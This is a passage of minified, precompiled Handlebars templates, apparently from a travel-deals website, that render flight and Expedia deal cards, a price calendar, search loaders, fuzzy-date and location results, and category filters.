t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<tr class="'+o("function"==typeof(s=null!=(s=a.msgt||(null!=n?n.msgt:n))?s:u)?s.call(i,{name:"msgt",hash:{},data:r}):s)+'">\r\n    <td class="timestamp">'+o("function"==typeof(s=null!=(s=a.tspt||(null!=n?n.tspt:n))?s:u)?s.call(i,{name:"tspt",hash:{},data:r}):s)+'</td>\r\n    <td class="method">'+o(l.lambda(null!=(t=null!=n?n.ctx:n)?t.src:t,n))+'</td>\r\n    <td class="message"><span class="message ellipsis">'+(null!=(t="function"==typeof(s=null!=(s=a.msg||(null!=n?n.msg:n))?s:u)?s.call(i,{name:"msg",hash:{},data:r}):s)?t:"")+" "+(null!=(t=a.if.call(i,null!=(t=null!=n?n.ex:n)?t.cs:t,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+"</i></span></td>\r\n</tr>\r\n"},2:function(l,n,a,e,r){var t;return", <b>Details: </b><i>"+(null!=(t=l.lambda(null!=(t=null!=n?n.ex:n)?t.cs:t,n))?t:"")},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return(null!=(t=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.Messages:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'<tr style="display:none" id="nextBatch"></tr>\r\n'},useData:!0}),l.template.expedia=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li id="flight-search-item" class="col-row border">\r\n            <div id="flight-search-lowest" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.Blured:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank">\r\n                    <div class="deal-title">\r\n                        <h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon"><i class="icon-flights-dark-md"></i> <span class="text-muted">&nbsp;+&nbsp;</span> <i class="icon-hotels-dark-md"></i></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <h2 class="deal-headline no-margin-left">\r\n                        <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                        <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"&nbsp;"+c(typeof(s=null!=(s=a.Plus||(null!=n?n.Plus:n))?s:u)===o?s.call(i,{name:"Plus",hash:{},data:r}):s)+'</div>\r\n                    </h2>\r\n                    <div class="expedia-logo">\r\n                        <img src="'+c(typeof(s=null!=(s=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?s:u)===o?s.call(i,{name:"AirlineLogoUrl",hash:{},data:r}):s)+'" />\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n'},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul id="flight-search-list" class="flight-search-result-list list-nostyle">\r\n';return s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flight=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li class="col-row border">\r\n            <div id="flight-search-'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.BluredFlight:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank" data-token="'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'">\r\n                    <div class="deal-title">\r\n                        <h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon '+c(typeof(s=null!=(s=a.IconClass||(null!=n?n.IconClass:n))?s:u)===o?s.call(i,{name:"IconClass",hash:{},data:r}):s)+'"></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <div class="clearfix deal-row">\r\n                        <div class="deal-details">\r\n                            <div class="deal-logo">\r\n'+(null!=(t=a.if.call(i,null!=n?n.SvgSupported:n,{name:"if",hash:{},fn:l.program(6,r,0),inverse:l.program(8,r,0),data:r}))?t:"")+'                            </div>\r\n                            <h2 class="deal-headline">\r\n                                <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                                <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"</div>\r\n"+(null!=(t=a.if.call(i,null!=n?n.Plus:n,{name:"if",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                            </h2>\r\n                        </div>\r\n                        <div class="deal-itinerary">\r\n                            <div class="deal-od-col">\r\n                                <div class="deal-od">\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.OutDepartAirName||(null!=n?n.OutDepartAirName:n))?s:u)===o?s.call(i,{name:"OutDepartAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDepart||(null!=n?n.OutDepart:n))?s:u)===o?s.call(i,{name:"OutDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.OutArriveAirName||(null!=n?n.OutArriveAirName:n))?s:u)===o?s.call(i,{name:"OutArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutArrive||(null!=n?n.OutArrive:n))?s:u)===o?s.call(i,{name:"OutArrive",hash:{},data:r}):s)+'</span></div>\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.InDepartAirName||(null!=n?n.InDepartAirName:n))?s:u)===o?s.call(i,{name:"InDepartAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.InDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDepart||(null!=n?n.InDepart:n))?s:u)===o?s.call(i,{name:"InDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.InArriveAirName||(null!=n?n.InArriveAirName:n))?s:u)===o?s.call(i,{name:"InArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.InArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InArrive||(null!=n?n.InArrive:n))?s:u)===o?s.call(i,{name:"InArrive",hash:{},data:r}):s)+'</span></div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-duration-col">\r\n                                <div class="deal-duration">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDuration||(null!=n?n.OutDuration:n))?s:u)===o?s.call(i,{name:"OutDuration",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDuration||(null!=n?n.InDuration:n))?s:u)===o?s.call(i,{name:"InDuration",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-stops-col">\r\n                                <div class="deal-stops">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutExtrainfo||(null!=n?n.OutExtrainfo:n))?s:u)===o?s.call(i,{name:"OutExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InExtrainfo||(null!=n?n.InExtrainfo:n))?s:u)===o?s.call(i,{name:"InExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                    <div class="deal-bottom-link text-primary margin-top-10">\r\n                        '+c(typeof(s=null!=(s=a.BottomLink||(null!=n?n.BottomLink:n))?s:u)===o?s.call(i,{name:"BottomLink",hash:{},data:r}):s)+'\r\n                    </div>\r\n                    <div class="deal-link">\r\n                        <div class="header-text">'+c(typeof(s=null!=(s=a.LinkLabel||(null!=n?n.LinkLabel:n))?s:u)===o?s.call(i,{name:"LinkLabel",hash:{},data:r}):s)+"</div>\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n"},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},6:function(l,n,a,e,r){var t;return'                                <img src="'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoSvgUrl||(null!=n?n.AirlineLogoSvgUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoSvgUrl",hash:{},data:r}):t)+'" />\r\n'},8:function(l,n,a,e,r){var t;return'                                <img src="/res/img/'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoUrl",hash:{},data:r}):t)+'" />\r\n'},10:function(l,n,a,e,r){var t;return"                                <div>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Plus||(null!=n?n.Plus:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Plus",hash:{},data:r}):t)+"</div>\r\n"},12:function(l,n,a,e,r){return"highlight"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul class="flight-search-result-list list-nostyle">\r\n';return s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flightcachedpricecalendar=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'<div class="flight-availability-calendar availability-calendar-css-tooltip margin-bottom-20">\r\n    <div id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'" class="relative"></div>\r\n</div>\r\n<div class="flight-availability-calendar-head clearfix">\r\n    <div class="float-left clear-in-field">\r\n        <input class="period input-clear date-field" data-token="period" id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" name="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" placeholder="'+o(typeof(t=null!=(t=a.InputPlaceholder||(null!=n?n.InputPlaceholder:n))?t:i)===u?t.call(s,{name:"InputPlaceholder",hash:{},data:r}):t)+'" data-value="" autocomplete="off" readonly="readonly" />\r\n        <button type="button" class="button-clear" tabindex="-1">x</button>\r\n    </div>\r\n    <div class="price-display cursor-pointer"></div>\r\n</div>\r\n<div class="margin-bottom-10 text-center">\r\n    <button type="button" id="flightsFuzzyDatesSearchButton" class="button-secondary" disabled="disabled">'+o(typeof(t=null!=(t=a.SearchButtonLabel||(null!=n?n.SearchButtonLabel:n))?t:i)===u?t.call(s,{name:"SearchButtonLabel",hash:{},data:r}):t)+'</button>\r\n</div>\r\n<div class="margin-bottom-40 text-center text-muted text-sm">\r\n    '+o(typeof(t=null!=(t=a.FlightDisclaimer||(null!=n?n.FlightDisclaimer:n))?t:i)===u?t.call(s,{name:"FlightDisclaimer",hash:{},data:r}):t)+"\r\n</div>"},useData:!0}),l.template.flightinterstitial=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'            <div class="expert">\r\n'+(null!=(t=a.if.call(i,null!=n?n.expertImageUrl:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'                <span class="expert-name">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertName||(null!=n?n.expertName:n))?s:u)?s.call(i,{name:"expertName",hash:{},data:r}):s)+'\r\n                </span>\r\n                <span class="expert-title">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertTitle||(null!=n?n.expertTitle:n))?s:u)?s.call(i,{name:"expertTitle",hash:{},data:r}):s)+"\r\n                </span>\r\n            </div>\r\n"},2:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <img src="'+u("function"==typeof(t=null!=(t=a.expertImageUrl||(null!=n?n.expertImageUrl:n))?t:i)?t.call(s,{name:"expertImageUrl",hash:{},data:r}):t)+'" alt="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" width="60" height="60" title="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" />\r\n'},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<div class="flight-search-loader-wrapper animate-flightSearch-loader">\r\n    <div class="flight-search-loader-tip-window">\r\n        <div class="expert-tip-vertical">\r\n'+(null!=(t=a.if.call(i,null!=n?n.showExpert:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="expert-quote">\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteLowestFare||(null!=n?n.quoteLowestFare:n))?s:u)===o?s.call(i,{name:"quoteLowestFare",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteShortestFlight||(null!=n?n.quoteShortestFlight:n))?s:u)===o?s.call(i,{name:"quoteShortestFlight",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteAlternateDate||(null!=n?n.quoteAlternateDate:n))?s:u)===o?s.call(i,{name:"quoteAlternateDate",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteNearbyAirport||(null!=n?n.quoteNearbyAirport:n))?s:u)===o?s.call(i,{name:"quoteNearbyAirport",hash:{},data:r}):s)+'</span>\r\n            </div>\r\n            <div class="expert-icons">\r\n                <div><span class="'+c(typeof(s=null!=(s=a.currencyIcon||(null!=n?n.currencyIcon:n))?s:u)===o?s.call(i,{name:"currencyIcon",hash:{},data:r}):s)+'"></span></div>\r\n                <div><span class="icon-lastminute-dark-md"></span></div>\r\n                <div><span class="icon-search-when-dark"></span></div>\r\n                <div><span class="icon-search-where-dark"></span></div>\r\n            </div>\r\n        </div>\r\n    </div>\r\n</div>'},useData:!0}),l.template.fuzzydateheader=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<h1 class="h2 margin-bottom-30">'+l.escapeExpression("function"==typeof(t=null!=(t=a.FuzzyDatesSearchTitle||(null!=n?n.FuzzyDatesSearchTitle:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"FuzzyDatesSearchTitle",hash:{},data:r}):t)+"</h1>"},useData:!0}),l.template.fuzzylocations=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'                <a class="block col-row" href="'+o(typeof(t=null!=(t=a.flightOutboundUrl||(null!=n?n.flightOutboundUrl:n))?t:i)===u?t.call(s,{name:"flightOutboundUrl",hash:{},data:r}):t)+'" target="_blank" data-token="fuzzyLocationSearch">\r\n                    <div class="col-sm-1 col-xs-3 text-bold text-blue">'+o((a.formatCurrency||n&&n.formatCurrency||i).call(s,null!=n?n.price:n,{name:"formatCurrency",hash:{},data:r}))+'<span class="hidden visible-xs">*</span></div>\r\n                    <div class="col-md-2 col-sm-5 col-xs-9 text-blue">'+o(typeof(t=null!=(t=a.destinationCity||(null!=n?n.destinationCity:n))?t:i)===u?t.call(s,{name:"destinationCity",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center">'+o(typeof(t=null!=(t=a.tripType||(null!=n?n.tripType:n))?t:i)===u?t.call(s,{name:"tripType",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto col-xs-push-3 text-center"><span class="hidden visible-xs">'+o((a.sentencecase||n&&n.sentencecase||i).call(s,null!=n?n.fromLabel:n,{name:"sentencecase",hash:{},data:r}))+" </span>"+o(typeof(t=null!=(t=a.originCode||(null!=n?n.originCode:n))?t:i)===u?t.call(s,{name:"originCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.destinationCode||(null!=n?n.destinationCode:n))?t:i)===u?t.call(s,{name:"destinationCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto col-xs-push-3 text-center clear-left-xs">'+o(typeof(t=null!=(t=a.departDate||(null!=n?n.departDate:n))?t:i)===u?t.call(s,{name:"departDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.returnDate||(null!=n?n.returnDate:n))?t:i)===u?t.call(s,{name:"returnDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center">'+o(typeof(t=null!=(t=a.stops||(null!=n?n.stops:n))?t:i)===u?t.call(s,{name:"stops",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center airlineCollumn">'+o((a.airlinelogo||n&&n.airlinelogo||i).call(s,null!=n?n.haslogo:n,null!=n?n.logo:n,null!=n?n.name:n,{name:"airlinelogo",hash:{},data:r}))+"</div>\r\n                </a>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=l.escapeExpression,h='<div class="flight-search-fuzzy">\r\n    <div class="h2 heading-divider-mobilewrap margin-bottom-20">'+c("function"==typeof(s=null!=(s=a.fuzzyLocationTitle||(null!=n?n.fuzzyLocationTitle:n))?s:o)?s.call(u,{name:"fuzzyLocationTitle",hash:{},data:r}):s)+'</div>\r\n    <fieldset class="border">\r\n        <div class="flights-fuzzyresults">\r\n            <div class="col-row text-bold flights-fz-header hidden-xs">\r\n                <div class="col-sm-1">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.priceLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-2 col-sm-5">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.destinationLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.tripTypeLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.fromLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.toLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.departLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.returnLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.stopsLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.airlinesLabel:n,{name:"uppercase",hash:{},data:r}))+"</div>\r\n            </div>\r\n";return s=null!=(s=a.fuzzyResult||(null!=n?n.fuzzyResult:n))?s:o,i={name:"fuzzyResult",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.fuzzyResult||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(h+=t),h+"        </div>\r\n    </fieldset>\r\n</div>"},useData:!0}),l.template.catfilter=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div role="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span class="text">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--icons btn-group--scrollx-xs btn-group--col-4 js-btn-group-radio">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.catfilterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div class="carousel-card btn-group-item js-filter theme-info" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-radio carousel-cards-container carousel-nscroll">\r\n        <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n        <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n        <div class="carousel-wrapper">\r\n            <div id="catfiltercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>"},useData:!0}),l.template.confidentialofferscollection=n.template({1:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:""},2:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<h1 class="h2 heading-divider">\r\n    '+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'\r\n</h1>\r\n<div class="deals-group col-row">\r\n    <div class="margin-bottom-20 disclaimer"></div>\r\n    <ul class="result-list list-images">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"    </ul>\r\n"+(null!=(t=(a.showMoreTrendingDeals||n&&n.showMoreTrendingDeals||u).call(i,null!=n?n.dls:n,8,{name:"showMoreTrendingDeals",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression,h=l.lambda,d=a.blockHelperMissing;return'        <li class="deal-module'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||u).call(i,r&&r.index,">=",8,{name:"compare",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <a href="'+c(typeof(s=null!=(s=a.rurl||(null!=n?n.rurl:n))?s:u)===o?s.call(i,{name:"rurl",hash:{},data:r}):s)+'" target="'+c(h(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" data-id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||u).call(i,null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" 